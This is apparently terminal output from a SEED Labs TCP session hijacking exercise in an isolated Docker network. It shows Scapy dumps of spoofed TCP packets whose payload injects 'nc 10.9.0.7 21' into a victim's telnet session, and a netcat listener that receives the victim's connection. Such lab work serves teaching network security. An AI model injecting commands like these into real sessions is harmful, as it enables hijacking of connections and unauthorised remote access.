 rst attck
seed@VM: ~ 85x45
src : SourceIPField = '10.9.0.5' (None)
dst : DestIPField = '10.9.0.6' (None)
options : PacketListField = [] ([])
--
sport : ShortEnumField = 23 (20)
dport : ShortEnumField = 36198 (80)
seq : IntField = 2034102809 (0)
ack : IntField = 2176118697 (0)
dataofs : BitField (4 bits) = None (None)
reserved : BitField (3 bits) = 0 (0)
flags : FlagsField (9 bits) = <Flag 16 (A)> (<Flag 2 (S)>)
window : ShortField = 8192 (8192)
chksum : XShortField = None (None)
urgptr : ShortField = 0 (0)
options : TCPOptionsField = [] (b'')
--
load : StrField = b'\r nc 10.9.0.7 21\r' (b'')
version : BitField (4 bits) = 4 (4)
ihl : BitField (4 bits) = None (None)
tos : XByteField = 0 (0)
len : ShortField = None (None)
id : ShortField = 1 (1)
flags : FlagsField (3 bits) = <Flag 0 ()> (<Flag 0 ()>)
frag : BitField (13 bits) = 0 (0)
ttl : ByteField = 64 (64)
proto : ByteEnumField = 6 (0)
chksum : XShortField = None (None)
src : SourceIPField = '10.9.0.6' (None)
dst : DestIPField = '10.9.0.5' (None)
options : PacketListField = [] ([])
--
sport : ShortEnumField = 36198 (20)
dport : ShortEnumField = 23 (80)
seq : IntField = 2034102809 (0)
ack : IntField = 2176118697 (0)
dataofs : BitField (4 bits) = None (None)
reserved : BitField (3 bits) = 0 (0)
flags : FlagsField (9 bits) = <Flag 16 (A)> (<Flag 2 (S)>)
window : ShortField = 8192 (8192)
chksum : XShortField = None (None)
urgptr : ShortField = 0 (0)
options : TCPOptionsField = [] (b'')
--
load : StrField = b'\r nc 10.9.0.7 21\r' (b'')
^Croot@VM:/volumes#
seed@VM: ~ 86x22
root@ecb1f15d8f65:/dev# nc -lv 21
Listening on 0.0.0.0 21
Connection received on victim-10.9.0.5.net-10.9.0.0 37334
seed@VM: ~ 86x22
[09/30/23]seed@VM:~$ docksh 20
root@20ea1b92d4ad:/# telnet 10.9.0.5
Trying 10.9.0.5...
Connected to 10.9.0.5.
Escape character is '^]'.
Ubuntu 20.04.1 LTS
4fe51c306673 login: seed
Password:
Welcome to Ubuntu 20.04.1 LTS (GNU/Linux 5.4.0-54-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
This system has been minimized by removing packages and content that are
not required on a system that users do not log into.
To restore this content, you can run the 'unminimize' command.
Last login: Sat Sep 30 07:49:17 UTC 2023 from user1-10.9.0.6.net-10.9.0.0 on pts/7
seed@4fe51c306673:~$ nc 10.9.0.7 21